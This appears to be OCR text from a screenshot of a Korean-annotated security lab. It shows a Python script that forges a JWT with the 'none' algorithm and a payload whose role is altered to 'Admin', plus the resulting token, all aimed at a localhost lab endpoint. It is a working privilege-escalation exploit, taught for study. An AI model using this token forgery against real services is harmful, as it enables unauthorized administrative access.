 1 import json
2 import base64
3 import hashlib
4 import hmac
5
6 key = "111"
headDict : Header 이며 alg를 none으로 변경
7
8 headDict = {"alg": "none","typ": "JWT"}
9 paylDict = {"account": "Bob","role": "Admin","iat": 1658048920,"aud": "https://127.0.0.1/jwt/none"}
10
paylDict : Payload이며 role을 Admin으로 변조하여 권한 상승 시도
11 newContents = base64.urlsafe_b64encode(json.dumps(headDict,separators=(",",":")).encode()).decode('UTF-8').
strip("=")+"."+base64.urlsafe_b64encode(json.dumps(paylDict,separators=(",",":")).encode()).decode('UTF-8').
strip("=")
12 newContents = newContents.encode().decode('UTF-8')
13
14 newSig = base64.urlsafe_b64encode(hmac.new(key.encode(),newContents.encode(),hashlib.sha256).digest()).
decode('UTF-8').strip("=")
15
16 print(newContents+"."+newSig)
"Base64(Header).Base64(Payload)." 부분만을 사용
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQm9iIiwicm9sZSI6IkFkbWluIiwiaWF0IjoxNjU
4MDQ4OTIwLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9.sRHU9fSTeOwkChMax8kI
bNqZCPIcEWZ45d8cW1jgiJ8